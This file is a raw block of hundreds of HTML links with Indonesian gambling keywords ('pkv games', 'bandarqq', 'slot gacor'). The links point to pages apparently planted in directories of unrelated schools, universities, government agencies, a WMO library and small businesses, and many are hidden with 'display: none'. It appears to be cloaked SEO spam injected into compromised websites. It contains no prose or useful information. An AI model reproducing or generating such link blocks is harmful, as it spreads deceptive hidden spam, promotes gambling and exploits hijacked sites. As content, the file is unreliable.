<a href="https://www.rdc.news/">pkv games</a>
<a href="https://www.rdc.news/bandarqq/">bandarqq</a>
<a href="https://www.rdc.news/dominoqq/">dominoqq</a>
<a href="https://www.rdc.news/garansi/">slot garansi kekalahan 100</a>
<a href="https://www.rdc.news/slot-depo-10k/">slot depo 10k</a>
<a href="https://www.rdc.news/depo-25-bonus-25/">depo 25 bonus 25</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/">https://karmyzowadami.karmybrit.pl/wp-includes/random/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/bandarqq/">https://karmyzowadami.karmybrit.pl/wp-includes/random/bandarqq/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/dominoqq/">https://karmyzowadami.karmybrit.pl/wp-includes/random/dominoqq/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/thai/">https://karmyzowadami.karmybrit.pl/wp-includes/random/thai/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/bonus/">https://karmyzowadami.karmybrit.pl/wp-includes/random/bonus/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/slot-depo-5k/">https://karmyzowadami.karmybrit.pl/wp-includes/random/slot-depo-5k/</a>
<a href="https://sipil.teknik.untan.ac.id/">https://sipil.teknik.untan.ac.id/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/pkv-games/">https://www.admiral.co.id/wp-includes/htdocs/pkv-games/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/bandarqq/">https://www.admiral.co.id/wp-includes/htdocs/bandarqq/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/dominoqq/">https://www.admiral.co.id/wp-includes/htdocs/dominoqq/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/mpo/">https://www.admiral.co.id/wp-includes/htdocs/mpo/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/slot-depo-10k/">https://www.admiral.co.id/wp-includes/htdocs/slot-depo-10k/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/slot-depo-5k/">https://www.admiral.co.id/wp-includes/htdocs/slot-depo-5k/</a>
<a href="https://ppdb-sman1sentani.com/public/">https://ppdb-sman1sentani.com/public/</a>
<a href="https://ppdb-sman1sentani.com/public/bandarqq/">https://ppdb-sman1sentani.com/public/bandarqq/</a>
<a href="https://ppdb-sman1sentani.com/public/dominoqq/">https://ppdb-sman1sentani.com/public/dominoqq/</a>
<a href="https://ppdb-sman1sentani.com/public/slot77/">https://ppdb-sman1sentani.com/public/slot77/</a>
<a href="https://ppdb-sman1sentani.com/public/gacor/">https://ppdb-sman1sentani.com/public/gacor/</a>
<a href="https://ppdb-sman1sentani.com/public/bonus/">https://ppdb-sman1sentani.com/public/bonus/</a>
<a href="https://smk2meibdl.com/wp-content/cache/">https://smk2meibdl.com/wp-content/cache/</a>
<a href="https://smk2meibdl.com/wp-content/cache/bandarqq/">https://smk2meibdl.com/wp-content/cache/bandarqq/</a>
<a href="https://smk2meibdl.com/wp-content/cache/dominoqq/">https://smk2meibdl.com/wp-content/cache/dominoqq/</a>
<a href="https://smk2meibdl.com/wp-content/cache/slot-depo-10k/">https://smk2meibdl.com/wp-content/cache/slot-depo-10k/</a>
<a href="https://smk2meibdl.com/wp-content/cache/robopragma/">https://smk2meibdl.com/wp-content/cache/robopragma/</a>
<a href="https://smk2meibdl.com/wp-content/cache/scatter-hitam/">https://smk2meibdl.com/wp-content/cache/scatter-hitam/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/">https://sspbcs.gob.mx/ssp/wp-includes/random/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/garansi/">https://sspbcs.gob.mx/ssp/wp-includes/random/garansi/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/slot77/">https://sspbcs.gob.mx/ssp/wp-includes/random/slot77/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/pkv/">https://sspbcs.gob.mx/ssp/wp-includes/random/pkv/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/bandarqq/">https://sspbcs.gob.mx/ssp/wp-includes/random/bandarqq/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/dominoqq/">https://sspbcs.gob.mx/ssp/wp-includes/random/dominoqq/</a>
<a href="https://wave.pro.br/wp-content/cache/">https://wave.pro.br/wp-content/cache/</a>
<a href="https://wave.pro.br/wp-content/cache/bandarqq/">https://wave.pro.br/wp-content/cache/bandarqq/</a>
<a href="https://wave.pro.br/wp-content/cache/dominoqq/">https://wave.pro.br/wp-content/cache/dominoqq/</a>
<a href="https://wave.pro.br/wp-content/cache/thai/">https://wave.pro.br/wp-content/cache/thai/</a>
<a href="https://wave.pro.br/wp-content/cache/mpo/">https://wave.pro.br/wp-content/cache/mpo/</a>
<a href="https://wave.pro.br/wp-content/cache/bonus/">https://wave.pro.br/wp-content/cache/bonus/</a>
<a href="https://writersnactors.com/public/pkv-games/">https://writersnactors.com/public/pkv-games/</a>
<a href="https://writersnactors.com/public/bandarqq/">https://writersnactors.com/public/bandarqq/</a>
<a href="https://writersnactors.com/public/dominoqq/">https://writersnactors.com/public/dominoqq/</a>
<a href="https://writersnactors.com/public/qris/">https://writersnactors.com/public/qris/</a>
<a href="https://writersnactors.com/public/mpo/">https://writersnactors.com/public/mpo/</a>
<a href="https://writersnactors.com/public/demo/">https://writersnactors.com/public/demo/</a>
<a href="https://plastbrinq.com.br/mpo/">https://plastbrinq.com.br/mpo/</a>
<a href="https://plastbrinq.com.br/slot77/">https://plastbrinq.com.br/slot77/</a>
<a href="https://plastbrinq.com.br/garansi/">https://plastbrinq.com.br/garansi/</a>
<a href="https://marketingplus.com.ar/public/">https://marketingplus.com.ar/public/</a>
<a href="https://marketingplus.com.ar/public/slot-depo-10k/">https://marketingplus.com.ar/public/slot-depo-10k/</a>
<a href="https://marketingplus.com.ar/public/slot-garansi/">https://marketingplus.com.ar/public/slot-garansi/</a>
<a href="https://marketingplus.com.ar/public/pkv-games/">https://marketingplus.com.ar/public/pkv-games/</a>
<a href="https://marketingplus.com.ar/public/bandarqq/">https://marketingplus.com.ar/public/bandarqq/</a>
<a href="https://marketingplus.com.ar/public/dominoqq/">https://marketingplus.com.ar/public/dominoqq/</a>
<a href="https://pengadaan.naraya.co.id/">https://pengadaan.naraya.co.id/</a>
<a href="https://irres.org/">https://irres.org/</a>
<a href="https://irres.org/bandarqq/">https://irres.org/bandarqq/</a>
<a href="https://irres.org/dominoqq/">https://irres.org/dominoqq/</a>
<a href="https://irres.org/slot-bca/">https://irres.org/slot-bca/</a>
<a href="https://irres.org/bocoran/">https://irres.org/bocoran/</a>
<a href="https://irres.org/bonus/">https://irres.org/bonus/</a>
<a href="https://daikaibou.com/wp-content/">pkv games</a>
<a href="https://daikaibou.com/wp-content/bandarqq/">bandarqq</a>
<a href="https://daikaibou.com/wp-content/dominoqq/">dominoqq</a>
<a href="https://daikaibou.com/wp-content/ewww/">mpo slot</a>
<a href="https://daikaibou.com/wp-content/ewww/bonus/">bonus new member</a>
<a href="https://daikaibou.com/wp-content/ewww/triofus/">slot triofus</a>
<a href="https://info.tangselife.com/demo/">slot demo</a>
<a href="https://info.tangselife.com/slot-depo-10k/">slot depo 10k</a>
<a href="https://info.tangselife.com/depo-50-bonus-50/">depo 50 bonus 50</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/">depo 25 bonus 25</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/bandarqq.html">bandarqq</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/dominoqq.html">dominoqq</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/pkv-games.html">pkv games</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/slot77.html">slot77</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/garansi.html">slot garansi</a>
<a href="https://tempatniaga.id/tekno/pkv-games/">pkv games</a>
<a href="https://tempatniaga.id/tekno/bandarqq/">bandarqq</a>
<a href="https://tempatniaga.id/tekno/dominoqq/">dominoqq</a>
<a href="https://tempatniaga.id/tekno/scatter/">scatter hitam</a>
<a href="https://tempatniaga.id/tekno/depo-25-bonus-25/">depo 25 bonus 25</a>
<a href="https://tempatniaga.id/tekno/slot-qris/">slot qris</a>
<a href="https://sukaba.ac.id/public/slot-depo-5k/">slot depo 5k</a>
<a href="https://sukaba.ac.id/public/slot-depo-10k/">slot depo 10k</a>
<a href="https://sukaba.ac.id/public/bonus-new-member/">bonus new member</a>
<a href="https://akdv.org/de/">https://akdv.org/de/</a>
<a href="https://camnangquatang.com/">https://camnangquatang.com/</a>
<a href="https://www.abm.dz/product/">https://www.abm.dz/product/</a>
<a href="https://pakelink.id/uploads/">https://pakelink.id/uploads/</a>
<a href="https://emir.co.id/products/thai.html">https://emir.co.id/products/thai.html</a>
<a href="https://emir.co.id/products/slot77.html">https://emir.co.id/products/slot77.html</a>
<a href="https://formapilatesla.com/poker-qq/">https://formapilatesla.com/poker-qq/</a>
<a href="https://formapilatesla.com/dominoqq/">https://formapilatesla.com/dominoqq/</a>
<a href="https://formapilatesla.com/bonus/">https://formapilatesla.com/bonus/</a>
<a href="https://formapilatesla.com/garansi/">https://formapilatesla.com/garansi/</a>
<a href="https://formapilatesla.com/dana/">https://formapilatesla.com/dana/</a>
<a href="https://tkannur-semarang.com/">https://tkannur-semarang.com/</a>
<a href="https://tkannur-semarang.com/slot-depo-10k/">https://tkannur-semarang.com/slot-depo-10k/</a>
<a href="https://tkannur-semarang.com/mpo/">https://tkannur-semarang.com/mpo/</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/pkv.html">https://www.franklinparcel.com/wp-content/plugins/fix/pkv.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/bandarqq.html">https://www.franklinparcel.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/dominoqq.html">https://www.franklinparcel.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/">https://www.franklinparcel.com/wp-content/plugins/fix/</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/garansi.html">https://www.franklinparcel.com/wp-content/plugins/fix/garansi.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/thai.html">https://www.franklinparcel.com/wp-content/plugins/fix/thai.html</a>
<a href="https://kubet77.world/">https://kubet77.world/</a>
<a href="https://rolanddewolfepoker.com/">https://rolanddewolfepoker.com/</a>
<a href="https://rolanddewolfepoker.com/bandarqq/">https://rolanddewolfepoker.com/bandarqq/</a>
<a href="https://rolanddewolfepoker.com/dominoqq/">https://rolanddewolfepoker.com/dominoqq/</a>
<a href="https://rolanddewolfepoker.com/poker-qq/">https://rolanddewolfepoker.com/poker-qq/</a>
<a href="https://rolanddewolfepoker.com/slot-depo-5k/">https://rolanddewolfepoker.com/slot-depo-5k/</a>
<a href="https://rolanddewolfepoker.com/slot-depo-10k/">https://rolanddewolfepoker.com/slot-depo-10k/</a>
<a href="https://rolanddewolfepoker.com/mpo/">https://rolanddewolfepoker.com/mpo/</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/">https://itsallwell.com/wp-content/plugins/fix/</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/bandarqq.html">https://itsallwell.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/dominoqq.html">https://itsallwell.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/slot-depo-5k.html">https://itsallwell.com/wp-content/plugins/fix/slot-depo-5k.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/slot-depo-10k.html">https://itsallwell.com/wp-content/plugins/fix/slot-depo-10k.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/mpo.html">https://itsallwell.com/wp-content/plugins/fix/mpo.html</a>
<a href="https://www.memoirstudios.co.nz/">https://www.memoirstudios.co.nz/</a>
<a href="https://sidental.hr/.tmb/slot-gacor/">https://sidental.hr/.tmb/slot-gacor/</a>
<a href="https://sidental.hr/.tmb/slot-10k/">https://sidental.hr/.tmb/slot-10k/</a>
<a href="https://sidental.hr/.tmb/mpo/">https://sidental.hr/.tmb/mpo/</a>
<a href="https://sidental.hr/.tmb/pkv-games/">https://sidental.hr/.tmb/pkv-games/</a>
<a href="https://sidental.hr/.tmb/bandarqq/">https://sidental.hr/.tmb/bandarqq/</a>
<a href="https://sidental.hr/.tmb/dominoqq/">https://sidental.hr/.tmb/dominoqq/</a>
<a href="http://dispussip.lampungtimurkab.go.id/">http://dispussip.lampungtimurkab.go.id/</a>
<a href="https://lpm.stital.ac.id">https://lpm.stital.ac.id</a>
<a href="https://utmk.ptsb.edu.my/inc/pkv-games/">pkv games</a>
<a href="https://utmk.ptsb.edu.my/inc/bandarqq/">bandarqq</a>
<a href="https://utmk.ptsb.edu.my/inc/dominoqq/">dominoqq</a>
<a href="https://digilib.stital.ac.id/">https://digilib.stital.ac.id/</a>
<a href="https://szymonkobusinski.com/old/pkv-games/">https://szymonkobusinski.com/old/pkv-games/</a>
<a href="https://szymonkobusinski.com/old/bandarqq/">https://szymonkobusinski.com/old/bandarqq/</a>
<a href="https://szymonkobusinski.com/old/dominoqq/">https://szymonkobusinski.com/old/dominoqq/</a>
<a href="https://szymonkobusinski.com/old/depo-25-bonus-25/">https://szymonkobusinski.com/old/depo-25-bonus-25/</a>
<a href="https://szymonkobusinski.com/old/depo-50-bonus-50/">https://szymonkobusinski.com/old/depo-50-bonus-50/</a>
<a href="https://szymonkobusinski.com/old/mpo/">https://szymonkobusinski.com/old/mpo/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/robopragma/">https://www.tbindonesia.or.id/wp-content/cache/robopragma/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/depo-25-bonus-25/">https://www.tbindonesia.or.id/wp-content/cache/depo-25-bonus-25/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/slot77/">https://www.tbindonesia.or.id/wp-content/cache/slot77/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/mpo/">https://home.hbtkvi.org/wp-includes/random/mpo/</a>
<a href="https://hbtkvi.org/pkv-games/">https://hbtkvi.org/pkv-games/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/pkv-games/">https://home.hbtkvi.org/wp-content/cache/pkv-games/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/bandarqq/">https://home.hbtkvi.org/wp-content/cache/bandarqq/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/dominoqq/">https://home.hbtkvi.org/wp-content/cache/dominoqq/</a>
<a href="https://www.livegovtjob.com/tmp/pkv-games/">https://www.livegovtjob.com/tmp/pkv-games/</a>
<a href="https://www.livegovtjob.com/tmp/bandarqq/">https://www.livegovtjob.com/tmp/bandarqq/</a>
<a href="https://www.livegovtjob.com/tmp/dominoqq/">https://www.livegovtjob.com/tmp/dominoqq/</a>
<a href="https://www.livegovtjob.com/tmp/slot-depo-10k/">https://www.livegovtjob.com/tmp/slot-depo-10k/</a>
<a href="https://www.livegovtjob.com/tmp/slot-depo-5k/">https://www.livegovtjob.com/tmp/slot-depo-5k/</a>
<a href="https://www.livegovtjob.com/tmp/slot77/">https://www.livegovtjob.com/tmp/slot77/</a>
<a href="https://zy315.com/">https://zy315.com/</a>
<a href="https://www.acies.ai/htdocs/pkv-games/">https://www.acies.ai/htdocs/pkv-games/</a>
<a href="https://www.acies.ai/htdocs/bandarqq/">https://www.acies.ai/htdocs/bandarqq/</a>
<a href="https://www.acies.ai/htdocs/dominoqq/">https://www.acies.ai/htdocs/dominoqq/</a>
<a href="https://www.acies.ai/htdocs/bonus/">https://www.acies.ai/htdocs/bonus/</a>
<a href="https://www.acies.ai/htdocs/depo-50-bonus-50/">https://www.acies.ai/htdocs/depo-50-bonus-50/</a>
<a href="https://www.acies.ai/htdocs/slot77/">https://www.acies.ai/htdocs/slot77/</a>
<a href="https://gryphea.org/htdocs/pkv-games/">https://gryphea.org/htdocs/pkv-games/</a>
<a href="https://gryphea.org/htdocs/bandarqq/">https://gryphea.org/htdocs/bandarqq/</a>
<a href="https://gryphea.org/htdocs/dominoqq/">https://gryphea.org/htdocs/dominoqq/</a>
<a href="https://gryphea.org/htdocs/slot77/">https://gryphea.org/htdocs/slot77/</a>
<a href="https://gryphea.org/htdocs/mpo/">https://gryphea.org/htdocs/mpo/</a>
<a href="https://gryphea.org/htdocs/pg-soft/">https://gryphea.org/htdocs/pg-soft/</a>
<a href="https://itechnologix.in/">https://itechnologix.in/</a>
<a href="https://www.peachtreecabinets.com/tmp/pkv-games/">https://www.peachtreecabinets.com/tmp/pkv-games/</a>
<a href="https://www.peachtreecabinets.com/tmp/bandarqq/">https://www.peachtreecabinets.com/tmp/bandarqq/</a>
<a href="https://www.peachtreecabinets.com/tmp/dominoqq/">https://www.peachtreecabinets.com/tmp/dominoqq/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot77/">https://www.peachtreecabinets.com/tmp/slot77/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot-bonus/">https://www.peachtreecabinets.com/tmp/slot-bonus/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot-depo-5k/">https://www.peachtreecabinets.com/tmp/slot-depo-5k/</a>
<a href="https://fiis.org/cgi-bin/pkv-games/">https://fiis.org/cgi-bin/pkv-games/</a>
<a href="https://fiis.org/cgi-bin/bandarqq/">https://fiis.org/cgi-bin/bandarqq/</a>
<a href="https://fiis.org/cgi-bin/dominoqq/">https://fiis.org/cgi-bin/dominoqq/</a>
<a href="https://fiis.org/cgi-bin/slot77/">https://fiis.org/cgi-bin/slot77/</a>
<a href="https://fiis.org/cgi-bin/scatter/">https://fiis.org/cgi-bin/scatter/</a>
<a href="https://fiis.org/cgi-bin/slot-5k/">https://fiis.org/cgi-bin/slot-5k/</a>
<a href="https://mccv.adv.br/">https://mccv.adv.br/</a>
<a href="https://i9chat.app.br/">https://i9chat.app.br/</a>
<a href="https://gestaodecirurgia.com.br/">https://gestaodecirurgia.com.br/</a>
<a href="https://www.st-geniez-dolt.com/">https://www.st-geniez-dolt.com/</a>
<a href="https://alisontrick.com/.tmb/pkv-games/">https://alisontrick.com/.tmb/pkv-games/</a>
<a href="https://alisontrick.com/.tmb/bandarqq/">https://alisontrick.com/.tmb/bandarqq/</a>
<a href="https://alisontrick.com/.tmb/dominoqq/">https://alisontrick.com/.tmb/dominoqq/</a>
<a href="https://alisontrick.com/.tmb/slot77/">https://alisontrick.com/.tmb/slot77/</a>
<a href="https://alisontrick.com/.tmb/scatter/">https://alisontrick.com/.tmb/scatter/</a>
<a href="https://alisontrick.com/.tmb/slot-5k/">https://alisontrick.com/.tmb/slot-5k/</a>
<a href="https://talirokni.co.il/shop/pkv-games/">https://talirokni.co.il/shop/pkv-games/</a>
<a href="https://talirokni.co.il/shop/bandarqq/">https://talirokni.co.il/shop/bandarqq/</a>
<a href="https://talirokni.co.il/shop/dominoqq/">https://talirokni.co.il/shop/dominoqq/</a>
<a href="https://talirokni.co.il/shop/scatter-hitam/">https://talirokni.co.il/shop/scatter-hitam/</a>
<a href="https://talirokni.co.il/shop/slot77/">https://talirokni.co.il/shop/slot77/</a>
<a href="https://talirokni.co.il/shop/bonus/">https://talirokni.co.il/shop/bonus/</a>
<a href="https://sidingcontractorfairhaven.com/docs/pkv-games/">https://sidingcontractorfairhaven.com/docs/pkv-games/</a>
<a href="https://sidingcontractorfairhaven.com/docs/bandarqq/">https://sidingcontractorfairhaven.com/docs/bandarqq/</a>
<a href="https://sidingcontractorfairhaven.com/docs/dominoqq/">https://sidingcontractorfairhaven.com/docs/dominoqq/</a>
<a href="https://sidingcontractorfairhaven.com/docs/slot77/">https://sidingcontractorfairhaven.com/docs/slot77/</a>
<a href="https://sidingcontractorfairhaven.com/docs/bet-100/">https://sidingcontractorfairhaven.com/docs/bet-100/</a>
<a href="https://sidingcontractorfairhaven.com/docs/slot-zeus/">https://sidingcontractorfairhaven.com/docs/slot-zeus/</a>
<a href="https://xiaofan.hoopan.net/public/pkv-games/">https://xiaofan.hoopan.net/public/pkv-games/</a>
<a href="https://xiaofan.hoopan.net/public/bandarqq/">https://xiaofan.hoopan.net/public/bandarqq/</a>
<a href="https://xiaofan.hoopan.net/public/dominoqq/">https://xiaofan.hoopan.net/public/dominoqq/</a>
<a href="https://xiaofan.hoopan.net/public/rtp-slot/">https://xiaofan.hoopan.net/public/rtp-slot/</a>
<a href="https://xiaofan.hoopan.net/public/slot-depo-5k/">https://xiaofan.hoopan.net/public/slot-depo-5k/</a>
<a href="https://xiaofan.hoopan.net/public/slot-bonus/">https://xiaofan.hoopan.net/public/slot-bonus/</a>
<a href="https://www.hiewa.com.my/public/pkv-games/">https://www.hiewa.com.my/public/pkv-games/</a>
<a href="https://www.hiewa.com.my/public/bandarqq/">https://www.hiewa.com.my/public/bandarqq/</a>
<a href="https://www.hiewa.com.my/public/dominoqq/">https://www.hiewa.com.my/public/dominoqq/</a>
<a href="https://www.hiewa.com.my/public/slot-dana/">https://www.hiewa.com.my/public/slot-dana/</a>
<a href="https://www.hiewa.com.my/public/slot-zeus/">https://www.hiewa.com.my/public/slot-zeus/</a>
<a href="https://www.hiewa.com.my/public/scatter-hitam/">https://www.hiewa.com.my/public/scatter-hitam/</a>
<a href="https://prajaiswara.jambiprov.go.id/">https://prajaiswara.jambiprov.go.id/</a>
<a href="https://bphm.unila.ac.id/">https://bphm.unila.ac.id/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/pkv-games/">https://homeapplianceswholesalers.com/wp-content/ewww/pkv-games/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/bandarqq/">https://homeapplianceswholesalers.com/wp-content/ewww/bandarqq/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/dominoqq/">https://homeapplianceswholesalers.com/wp-content/ewww/dominoqq/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/scatter/">https://homeapplianceswholesalers.com/wp-content/ewww/scatter/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/bet100/">https://homeapplianceswholesalers.com/wp-content/ewww/bet100/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/robopragma/">https://homeapplianceswholesalers.com/wp-content/ewww/robopragma/</a>
<a href="https://sukabumiberita.com/wp-content/logs/pkv-games/">https://sukabumiberita.com/wp-content/logs/pkv-games/</a>
<a href="https://sukabumiberita.com/wp-content/logs/pyramid/">https://sukabumiberita.com/wp-content/logs/pyramid/</a>
<a href="https://sukabumiberita.com/wp-content/logs/bonus/">https://sukabumiberita.com/wp-content/logs/bonus/</a>
<a href="https://sukabumiberita.com/wp-content/logs/slot77/">https://sukabumiberita.com/wp-content/logs/slot77/</a>
<a href="https://kmandi.net/store/pkv-games/">https://kmandi.net/store/pkv-games/</a>
<a href="https://kmandi.net/store/bandarqq/">https://kmandi.net/store/bandarqq/</a>
<a href="https://kmandi.net/store/dominoqq/">https://kmandi.net/store/dominoqq/</a>
<a href="https://kmandi.net/store/slot77/">https://kmandi.net/store/slot77/</a>
<a href="https://kmandi.net/store/scatter/">https://kmandi.net/store/scatter/</a>
<a href="https://kmandi.net/store/robopragma/">https://kmandi.net/store/robopragma/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/pkv-games/">https://shop.hepimeal.com/wp-content/uploads/pkv-games/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/bandarqq/">https://shop.hepimeal.com/wp-content/uploads/bandarqq/</a>
<a href="https://shop.hepime
al.com/wp-content/uploads/dominoqq/">https://shop.hepimeal.com/wp-content/uploads/dominoqq/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/slot77/">https://shop.hepimeal.com/wp-content/uploads/slot77/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/bonus/">https://shop.hepimeal.com/wp-content/uploads/bonus/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/rtp-slot/">https://shop.hepimeal.com/wp-content/uploads/rtp-slot/</a>
<a href="https://cookstovequeen.com/cgi-bin/pkv-games/">https://cookstovequeen.com/cgi-bin/pkv-games/</a>
<a href="https://cookstovequeen.com/cgi-bin/bandarqq/">https://cookstovequeen.com/cgi-bin/bandarqq/</a>
<a href="https://cookstovequeen.com/cgi-bin/dominoqq/">https://cookstovequeen.com/cgi-bin/dominoqq/</a>
<a href="https://cookstovequeen.com/cgi-bin/bonus/">https://cookstovequeen.com/cgi-bin/bonus/</a>
<a href="https://cookstovequeen.com/cgi-bin/maxwin/">https://cookstovequeen.com/cgi-bin/maxwin/</a>
<a href="https://cookstovequeen.com/cgi-bin/garansi/">https://cookstovequeen.com/cgi-bin/garansi/</a>
<a href="https://novo.planosaolucas.com.br/">https://novo.planosaolucas.com.br/</a>
<a href="https://www.planodesaudesaolucas.com.br/">https://www.planodesaudesaolucas.com.br/</a>
<a href="https://revistas.pge.sp.gov.br/">https://revistas.pge.sp.gov.br/</a>
<a href="https://www.sampanenterprises.com/upload/album/pkv.html">https://www.sampanenterprises.com/upload/album/pkv.html</a>
<a href="https://www.sampanenterprises.com/upload/album/bandarqq.html">https://www.sampanenterprises.com/upload/album/bandarqq.html</a>
<a href="https://www.sampanenterprises.com/upload/album/dominoqq.html">https://www.sampanenterprises.com/upload/album/dominoqq.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/pkv/index.html">https://www.imsad.org/files/fileman/Uploads/public/pkv/index.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/bandarqq/index.html">https://www.imsad.org/files/fileman/Uploads/public/bandarqq/index.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/dominoqq/index.html">https://www.imsad.org/files/fileman/Uploads/public/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/pkv/" style="display: none;">https://library.wmo.int/medias/f10/pkv/</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/</a>
<a href="https://library.wmo.int/medias/f10/gcr/" style="display: none;">https://library.wmo.int/medias/f10/gcr/</a>
<a href="https://library.wmo.int/medias/f10/thai/" style="display: none;">https://library.wmo.int/medias/f10/thai/</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/</a>
<a href="https://library.wmo.int/medias/f10/slot77/" style="display: none;">https://library.wmo.int/medias/f10/slot77/</a>
<a href="https://library.wmo.int/medias/f10/rtp/" style="display: none;">https://library.wmo.int/medias/f10/rtp/</a>
<a href="https://library.wmo.int/medias/f10/robo/" style="display: none;">https://library.wmo.int/medias/f10/robo/</a>
<a href="https://library.wmo.int/medias/f10/hitam/" style="display: none;">https://library.wmo.int/medias/f10/hitam/</a>
<a href="https://library.wmo.int/medias/f10/mpo/" style="display: none;">https://library.wmo.int/medias/f10/mpo/</a>
<a href="https://library.wmo.int/resources/jees/bonus/" style="display: none;">https://library.wmo.int/resources/jees/bonus/</a>
<a href="https://library.wmo.int/medias/f10/garansi/" style="display: none;">https://library.wmo.int/medias/f10/garansi/</a>
<a href="https://library.wmo.int/medias/f10/max/" style="display: none;">https://library.wmo.int/medias/f10/max/</a>
<a href="https://aleppo.ie/gacor/" style="display: none;">https://aleppo.ie/gacor/</a>
<a href="https://indocloudsoft.com/boopos/-/pkv-games/">https://indocloudsoft.com/boopos/-/pkv-games/</a>
<a href="https://indocloudsoft.com/boopos/-/bandarqq/">https://indocloudsoft.com/boopos/-/bandarqq/</a>
<a href="https://indocloudsoft.com/boopos/-/dominoqq/">https://indocloudsoft.com/boopos/-/dominoqq/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-depo-5k/">https://indocloudsoft.com/boopos/-/slot-depo-5k/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-depo-10k/">https://indocloudsoft.com/boopos/-/slot-depo-10k/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-bonus/">https://indocloudsoft.com/boopos/-/slot-bonus/</a>
<a href="http://167.71.222.61/" style="display: none;">http://167.71.222.61/</a>
<a href="http://167.71.222.61/public/pkv-games/" style="display: none;">http://167.71.222.61/public/pkv-games/</a>
<a href="http://167.71.222.61/public/bandarqq/" style="display: none;">http://167.71.222.61/public/bandarqq/</a>
<a href="http://167.71.222.61/public/dominoqq/" style="display: none;">http://167.71.222.61/public/dominoqq/</a>
<a href="https://suneducationgroup.com/news-id/" style="display: none;">https://suneducationgroup.com/news-id/</a>
<a href="https://info.tangselife.com/pkv-games/">https://info.tangselife.com/pkv-games/</a>
<a href="https://info.tangselife.com/bandarqq/">https://info.tangselife.com/bandarqq/</a>
<a href="https://info.tangselife.com/dominoqq/">https://info.tangselife.com/dominoqq/</a>
<a href="https://astradaihatsubontang.com/" style="display: none;">https://astradaihatsubontang.com/</a>
<a href="https://setwan.baritoutarakab.go.id/" style="display: none;">https://setwan.baritoutarakab.go.id/</a>
<a href="https://bsdm.uad.ac.id/faq/" style="display: none;">https://bsdm.uad.ac.id/faq/</a>
<a href="https://bpm.uad.ac.id/en/" style="display: none;">https://bpm.uad.ac.id/en/</a>
<a href="https://unram.ac.id/404/" style="display: none;">https://unram.ac.id/404/</a>
<a href="https://grainrus.com/en/group/pkv-games/">https://grainrus.com/en/group/pkv-games/</a>
